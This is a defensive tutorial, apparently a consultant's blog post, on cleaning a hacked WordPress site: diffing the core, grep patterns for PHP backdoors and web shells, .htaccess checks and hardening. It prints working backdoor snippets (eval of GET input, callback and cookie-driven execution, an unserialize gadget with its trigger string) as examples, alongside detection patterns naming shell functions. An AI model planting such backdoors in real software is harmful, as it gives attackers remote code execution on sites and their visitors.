WordPress hacked: How to find most backdoors in the code

On this page

Every day, thousands of websites are presumably infected with malware. These sites in turn distribute viruses and trojans to unsuspecting visitors. In addition, infected pages and servers are misused to attack other websites. Right now, we’re again seeing an enormous number of infections, mainly affecting WordPress - not because WordPress is extremely insecure - the webmaster is the real problem: no regular updates, passwords that are too short, lots of “off-the-shelf” plugins and themes, stolen plugins/themes (nulled, of course!) or insecure file/write permissions on the server/web space.

In the current case (see the link above) webmasters toil away deleting infected files, only to discover after 10 hours: everything is infected again. Really unfortunate. If you want to watch this live, you can find a few posts about it in the drwp.de Facebook group. Properly removing malware from WordPress blogs or, more generally, PHP applications is extremely important - therefore I decided to write this article.

Before you read on: In the remainder of the article we’ll work with the Linux shell. Anyone doing this kind of work on a live server must know exactly what they’re doing. If you don’t work thoroughly and overlook a shell/backdoor, you’ll very quickly risk getting hacked again.

This article is aimed at those with a technical interest. Laypeople should leave the search for backdoors and the assessment of whether a piece of code is truly a backdoor to a professional.

Check your own PC

If you suspect your own website was hacked and may be serving malware to visitors, you should also assume that your own computer might be infected with trojans or similar. You should at least have a proper antivirus solution to ensure that this isn’t the case. For example, if you have a Linux distribution on hand that has a live mode, you can safely boot from it and “clean” your own site from there.

Isolate the website

After an infection, the site should not be online. Google will complain, and your web host will almost certainly suspend your account sooner or later. Make sure the site is not accessible from the internet. This prevents new backdoors from being added or used in parallel with your cleanup to upload even more junk to your web space. It also prevents visitors from getting infected - assuming malware is being distributed there.

Everyone has to decide how to do this best in their situation. Often a simple .htaccess with a “deny from all” is enough. Depending on the hosting provider there may also be an on/off switch of some kind.

Getting started…

How exactly you proceed depends heavily on what you have available. If you have SSH access to the server, you’re clearly at an advantage. If you only have FTP access, you’ll have to put in a bit more work. In that case I would download the entire site via FTP to my live Linux distribution. The advantage is that you have various Linux tools at your disposal.

Before you begin: make a backup of the database and filesystem

Starting with WordPress - replace the core

As a prime example, I’ll use WordPress below. All core files of your website should be deleted and replaced with the original files. It’s important to pay attention to your current WordPress version - especially if you haven’t updated the CMS in a while. This includes all files in the folders:

- wp-includes/

- wp-admin/

You should also replace the following files - you’ll find them in the root directory:

- index.php

- wp-*.php

Don’t forget to add the new MySQL credentials to wp-config.php later.

Do you have SSH access?

You may be able to skip step 4. However, it’s important to check whether there are differences between the core of your current WordPress blog and a freshly downloaded WordPress (i.e., its core). It’s recommended to copy the folders and files listed above into a separate folder and, in parallel, extract an original WordPress there. It should look something like this:

- testordner/oldwordpress/wp-admin/*

- testordner/originalwordpress/wp-admin/*

- testordner/oldwordpress/wp-includes/*

- testordner/originalwordpress/wp-includes/*

- testordner/oldwordpress/index.php

- testordner/originalwordpress/index.php

- … remaining core files of both “versions” accordingly

I would delete the “wp-content/” directory, since you will definitely find a huge number of differences there. Be absolutely sure not to delete the original “wp-content/” folder - only delete it in the copy.

Now grab the Linux console, go to the “testordner” directory - or whatever you named it - and enter the following:

diff --brief -r alteswordpress/ originalwordpress/

The console will show which files:

a) differ in content, and

b) exist additionally in “alteswordpress”.

You immediately see where black hats have potentially added their own code as well as

where entire files have been added - these are often so-called PHP shells.

Backdoors and shells - some examples

Anyone who deals with this topic frequently will notice that backdoors are generally built in very similar ways. Some are “dumb,” others are “good/smart.” Almost all can be found with more or less effort. There are dozens of methods to hide malicious code or “backdoors.” I’ll show a few simple examples below:

Examples of backdoors

The classic:

@eval($_GET['cmd']);

At first glance this doesn’t look threatening, but it can cause enormous damage: $_GET['cmd'] stores content passed via the URL like this: index.php?cmd=[my content]. This content goes into the “eval” function. The leading “@” suppresses any errors. This type of backdoor is quite common - but with various variations and transmission methods.

The better version:

@extract($_POST) @die($a($b))

This code is already harder to find or recognize. You need a bit more PHP knowledge for this. Basically, “extract” stores everything in individual variables. In this case you could send to the script via POST: a=eval&b=phpinfo(); and it would execute the function phpinfo(). Again, the @ is used to suppress errors.

The sneaky version:

array_diff_uassoc([$_GET['cmd']=>''], [0], 'system');

Backdoors like this are a real pain. Here the callback function “system” is fed with the content passed through $_GET['cmd']. Something like this is conceivable: index.php?cmd=ls -al

PHP has tons of such functions; some allow parameters to be passed, such as array_diff_uassoc or array_diff_ukey, others only allow execution of simple parameterless functions. A simple example would be:

array_filter([1,2,3,4],'phpinfo');

Relatively unknown, but effective:

class class_output

{

public $var1 = '1';

public $var2 = '2';

public function print_var()

{

echo $this->var2;

}

public function __destruct()

{

eval($this->aaa);

}

}

$input = @unserialize($_GET['cmd']);

Here you do have the hint “eval,” but this can be made extremely compact and well hidden. If “magic functions” in PHP ring a bell, you’ll hopefully know that you should NEVER - really NEVER - pass data directly to unserialize(). unserialize() automatically triggers some of these functions. You can either craft a backdoor with it or exploit existing classes in popular CMSes. Piwik once had enormous issues with this.

How is the whole thing triggered? Like this:

index.phpcmd=O:13:“class_output“:1:{s:3:“aaa“;s:10:“phpinfo();“;}



PHP shells and scripts

PHP shells are also interesting. These are basically more or less complex, often “obfuscated” PHP scripts that black hats upload and then use to control the server. You usually have a simple user interface and can access the database, read and modify all server files, execute local exploits, etc. What’s ultimately possible with a shell depends largely on server and file permissions. If you find something like this on your server, be vigilant. Classic PHP shells include the “c99 shell” and the “r57 shell.” The image shows part of the r57 shell.

Finding and removing backdoors

Now comes the truly interesting part. Black hats usually get into the system

via some security vulnerability. What happens then:

– your website is seeded with various, sometimes hundreds of backdoors

– so-called “PHP shells” are placed here and there in writable directories

– various changes are made to your files

These changes, backdoors, and shells must now be found. So we grab

the Linux console again, or a Windows/Mac program that can search for

specific content recursively across all files and folders. Linux users

have the “grep” command. From old Windows days I know there are

various tools like “WinGrep.” Usage differs from what follows, of course.

Everyone should check what their tool’s documentation says.

Wingrep, for example, also supports regular expressions, which we’ll rely on below.

Important: All of the following commands must be interpreted correctly by the user. You will usually get many false positives. Many commands used by black hats are of course also used by normal plugins and themes. Especially plugins that need access to the filesystem (caching plugins, minifiers, …) or plugins that need to access system software (image optimization like EWWW Image Optimizer) generate many “false alarms.” However, those with experience will very quickly recognize what’s interesting and what isn’t.

Alternative: Bring in a professional! If you need help, just contact me!



Finding PHP backdoors - some commands

Below are some grep commands that are extremely helpful in tracking down backdoors and shells. Keep in mind that these often produce false positives, and you need to review each hit.



a)

grep '(\$([a-zA-Z0-9]{1,15})([ ]{0})=([ ]{0})\$([a-zA-Z0-9]{1,15})\()' . -riE -C 5 --include=* --color

grep '(\$([a-zA-Z0-9]{1,15})=\$([a-zA-Z0-9]{1,15}))' . -riE -C 5 --include=* --color



This command searches for the pattern “$command1=$command2(”. Many backdoors like to obscure code this way. A function name is passed via “$command2” e.g., by COOKIE (eval, system, …).

A screenshot shows an example; below is the corresponding grep result:

In general, you can vary it a bit:

grep '(\$([a-zA-Z0-9]{1,15})([ ]{0,2})=([ ]{0,2})\$([a-zA-Z0-9]{1,15})\()' . -riE -C 5 --include=* --color

The command differs only slightly, but also shows backdoors that match the pattern “$command1 = $command2(”. Obviously, there will be a lot of false positives here!



b)

grep '(system|eval|exec|passthru|getcwd|shell_exec|phpinfo|chmod|mkdir|fopen|readfile|call_user_func|shell_exec|assert|create_function|getcwd|exec|lave|document_write)([ ]{0,2})\(' . -irE -C 5 --include=* --color

This command is comparatively simple. It searches for the pattern “command(”, “command (” or “command (” for certain functions. You’ll also get quite a few false positives here, because many functions are legitimately used by popular scripts and plugins. But the command definitely catches the classics among PHP backdoors:

In the screenshot, especially the first and the last two lines are clearly backdoors. In the middle you can see WordPress core functions.



c)

grep '(\$\_(POST|COOKIE|REQUEST|GET|SERVER)\[(.*){1,15}\]([ ]{0,1})\(([ ]{0,1})(\$\_(POST|COOKIE|REQUEST|GET|SERVER)))' . -irE -C 5 --include=* --color

This detects patterns like “if (isset($_COOKIE[‘id’])) @$_COOKIE[‘user’]($_COOKIE[‘id’]);”. The first cookie (“user”) contains the function name, e.g., “eval,” and the second cookie (“id”) contains the command to execute, e.g., “phpinfo();”. A normal visitor won’t execute anything with this code, but someone who manipulates cookies with common browser plugins as described above will execute arbitrary malicious code on visit. In the wild this is always automated by bots. Of course, this doesn’t have to happen via cookies. URL parameters or POST parameters are also possible.



d)

grep '(chr\(([0-9]{1,3})\)\.)' . -riE -C 5 --include=* --color

This snippet is quite important. Black hats often use the chr() function to encode characters and concatenate them. You can uncover this fairly quickly with the above. As an example backdoor I found the following at a customer’s site (excerpt):





e)

grep '(\@(die|extract|system|eval|exec|passthru|getcwd|mkdir|fopen|readfile|call_user_func|shell_exec|assert|create_function|file_get_contents|fopen|chmod|include))' . -riE -C 5 --include=* --color

This will also find rather simple backdoors, with a key marker being the suppression of errors using “@” before the function. That’s always a good indicator that something’s off. If you code cleanly, you don’t need this, yet many plugin and theme developers tend to suppress errors this way, so expect false positives here as well.

A good result might look like this:



f)

grep '((unserialize|eval|call_user_func|passthru|document_write|shell_exec|assert|create_function|getcwd|system|exec|lave|extract|openssl_decrypt|gzuncompress|str_rot13|unescape|base64_decode|strrev|edoced_46esab)([ ]{0,1})\(([ ]{0,4})\$\_(POST|REQUEST|SERVER|COOKIE|GET))' . -riE -C 5 --include=* --color

The code is comparable to e) but additionally catches the typical data transmission methods. Sensibly, you would run f) before e). Combining both - especially the list of functions - won’t hurt.



g)

grep '((openssl_decrypt|gzuncompress|str_rot13|chr\(ord|unescape|base64_decode|strrev|edoced_46esab)([ ]{0,2})\(([ ]{0,2}))' . -riE -C 5 --include=* --color

PHP offers various ways to encode/encrypt data and strings. With the command above you can track down backdoors that use the most common features. As an example from a pseudo sample found online where str_rot13() is used:

h)

grep '((;|[ ]{0,2})(eval|call_user_func|passthru|document_write|shell_exec|assert|create_function|getcwd|system|exec|lave|extract)([ ]{0,2})\(([ ]{0,3})\$(\_|[a-zA-Z0-9]))|(array_diff_ukey([ ]{0,2})\(([ ]{0,2})\[([ ]{0,2})\$|array_diff_uassoc([ ]{0,2})\(([ ]{0,2})\[([ ]{0,2})\$)' . -riE -C 5 --include=* --color

Here we have some further nuances often seen in PHP backdoors. The command partially combines commands shown above with common black-hat patterns.

i)

grep '(eval|passthru|shell_exec|assert|create_function|getcwd|system|exec|lave|extract)([ ]{0,2})\(([ ]{0,2})(openssl_decrypt|gzuncompress|str_rot13|chr\(ord|unescape|base64_decode|strrev|edoced_46esab)' . -riE -C 5 --include=* --color

This command proves quite effective. Many backdoors follow the pattern: execute(decode(user_input)). This will catch a large number of sneaky PHP codes. Here’s an example from the console:

j)

Quite productive can also be the following command - though it may yield many false positives - you need to know what you’re looking for:

grep '("\ \.\ ")' . -riE -C 5 --include=* --color

k)

Sometimes attackers are after black-hat SEO - they try to misuse your site as a backlink source. A nice example of this can be found below. When the page is fetched - e.g., when the Google bot visits - additional posts are displayed that normal users don’t see. Beforehand, the attacker had stored hundreds of posts in the database, most linking to warez sites. This allowed the attacker to easily build backlinks to the warez portal from solid, well-known sites. The nasty part here was that users hardly noticed it, because the add_action also runs in the WordPress backend.

How can you conveniently filter something like this? Here’s one option; over time the list of terms in this spectrum will grow.

grep '((%|)(torrent|warez|viagra|pills|traffic|fucked|porn)(%|))' . -riE -C 5 --include=* --color

l)

Other “interesting” greps:

grep '(eval\/|\$GLOBALS|\$\{")|\.\$' . -riE -C 5 --include=* --color

For all commands a) through l), you must always check whether the output actually shows a harmless function or a backdoor. In case of doubt, get the original, which is easy with WordPress themes and plugins, and compare via “diff”!

None of the commands is perfect; you can get around practically all of them somehow. The commands mainly serve to narrow down the set of files that need closer inspection!

The problem with this approach is that, in the end, you have to know what you’re looking at. In plain terms, you need at least basic PHP knowledge to be able to recognize a backdoor with any confidence.

Searching for PHP shells on web space

Most of the time, the commands from 6.1 will easily uncover a variety of PHP shells. You should delete those immediately - that much is clear. If you want to go a bit further, you can use the following command:

grep '(c99|r57|cq99|liz0zim|kacak|zehir)' . -riE --include=*

It should find the most popular web shells. Of course, there are also hundreds of different scripts that black hats can use.

Many antivirus programs are also quite good at finding PHP shells. So it can be worthwhile to download everything and scan it with your trusted program. ClamAV can of course be used for this and is actually quite efficient at searching:

nice -n 19 clamscan /path/to/your/site/ -r -i | grep " Malware?"

Modifications in .htaccess

Modifying the .htaccess file is also a very interesting topic. It’s noticeable if you redirect all visitors of a page to another site. That’s why this is rarely used! What black hats often do, however, is set an internal rewrite from an image to a PHP file. The request for an image file is internally interpreted by the server as PHP. That’s handy, because the logs don’t show that a PHP file was actually called.

The solution:

grep '(SetHandler|x-httpd-php)' . -riE --include=.htaccess

You should also know what is and isn’t allowed in .htaccess. Basic knowledge won’t hurt.

Abusing internal functions

In WordPress there are some interesting internal functions that are at least available in the backend and can be used by black hats - this happens relatively rarely and is quite difficult to detect. A very simple example with get_file would be:

get_file($_GET['url]);

With this WordPress function you can include local files via file_get_contents (including error suppression). With a bit of creativity, you can build nice, unobtrusive backdoors with it.

Delete PHP files from the “uploads” folder

PHP files have no business in the “wp-content/uploads/” folder and in almost all cases are PHP shells that were placed there because the folder is writable in most setups.

Use this command to find all PHP files in a defined folder:

find wp-content/uploads/ -name "*.php*" -print

Of course, the index.php with the content “Silence is golden” can stay!

Web space clean! What now?

You’ve replaced the WordPress core. You’ve found and removed all PHP backdoors, shells, and other issues. Even after varying the commands above you’re not finding new problems?

Then now is the time to upload the “new,” clean version of your blog and completely replace the old one. Don’t forget to actually delete the folders of the old version - otherwise at least old files will remain.

Add an “allow from [YOUR IP ADDRESS]” under your “deny from all” in .htaccess. That way you are the only person who can access the blog. Now run all updates for your blog and check that everything works. Up-to-date plugins don’t guarantee that they have no security vulnerabilities, but known holes are at least closed. Now it’s time to watch the logs! If you were thorough, that’s it for now!

Also not to forget: Be sure to change all passwords - i.e., database and FTP!

In closing

As mentioned several times: these commands make many things easier, but they’re not perfect and certainly not able to find 100% of backdoors. There are too many ways to hide them.

What’s really worthwhile if you don’t want to hire a pro: study the topic. This article is more of an introduction. There are certainly dozens more topics that could be mentioned here.

Some tips

With just a few steps you can prevent a lot in the future! A collection:

File permissions

My colleague Ernesto Ruge wrote a fabulous article on the subject. Just follow it and set the file permissions correctly. It does mean you’ll have to enter your FTP details every time for updates and the like, but it prevents files from being changed/added:

File permissions: How do I set them with my host?

You’ll also find an article on his blog about malware infections in WordPress:

Help! My WordPress has a virus! How do I get rid of it?

SSH access? Use tools!

There are so many cool tools under Linux that you can use. One example is “filechanged,” which lets you regularly check specific folders for changes.

Study found backdoors

It always pays off to take a look at how the found backdoor works. How do black hats proceed? Does the backdoor have its own style? Are certain techniques being used? With this knowledge you can extend the commands above and usually track down more little backdoors!

Mass search and replace of backdoors

The fact is that most vulnerabilities are exploited bluntly by bots. They add a backdoor to hundreds or even thousands of files simply at the beginning or end. If that’s the case, you can clean everything within minutes using common tools (PowerGrep on Windows or “sed” on Linux). The challenge is usually to find a good regular expression, since things can get messy quickly.

Watch for modified JS and HTML files

If malicious code is injected directly into HTML or JS files, you of course have to clean those as well. The technique is basically the same as described above. These kinds of issues are comparatively minor. If you’ve meticulously removed all PHP backdoors, the infected JS/HTML files will no longer be served. Nevertheless, you should track down the modified files, clean them, or delete them.

Change passwords

It’s mentioned above, but it bears repeating: once the system is clean, change all passwords:

- Credentials of all FTP users

- Database credentials; if applicable, reset salts

- wp-admin credentials of every user, especially the superuser

- If you use special APIs, consider regenerating those keys as well

Check user management

In WordPress, bots like to automatically create new admin accounts. Take a look at all users - if there’s someone unknown: delete them. That’s easy via WP-Admin. Still, you should also take a look at the “wp_users” table to see whether there might be other hidden admins! Don’t be squeamish here - black hats are quite clever and often create users that a layperson might think: “Yeah, that’s probably fine!”

Deactivate PHP - where it makes sense

A very effective measure is to disable the PHP engine in specific places. With many web hosts, this works easily via .htaccess. In WordPress, attackers usually drop the first shell in the uploads folder, since this folder is writable. From there the file can be called and used to further spread malware in the system. If you now deactivate PHP in this and all subfolders, you can’t prevent a shell from being uploaded, but you do prevent it from spreading. Moreover, the shell becomes useless to the attacker.

It’s important to note that you must be careful here, because some WP plugins like to place their own PHP files in the uploads folder.

RemoveHandler .php .phtml .pht .php3 .php4 .php5 .php6 .php7 RemoveType .php .phtml .pht .php3 .php4 .php5 .php6 .php7 php_flag engine off

You should test this setting thoroughly; if a 50x error is thrown, you’ll need to adjust the directives. Your web host will surely help here.

Useful commands

Here are some useful console commands that I use regularly:

find $1 -type f -print0 | xargs -0 stat --format '%Y :%y %n' | sort -nr | cut -d: -f2- | head

This command shows the most recently changed/new files in the filesystem. Especially after a completed cleanup, you can use it to keep an eye on changes quickly and efficiently.